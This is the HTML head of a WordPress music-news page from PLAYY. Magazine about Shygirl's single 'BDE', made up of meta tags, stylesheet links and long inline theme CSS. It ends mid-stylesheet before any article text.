

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/shygirl-releases-raunchy-new-single-bde/
body_size: 45171
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Shygirl releases raunchy new single, &#8216;BDE&#8217; &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
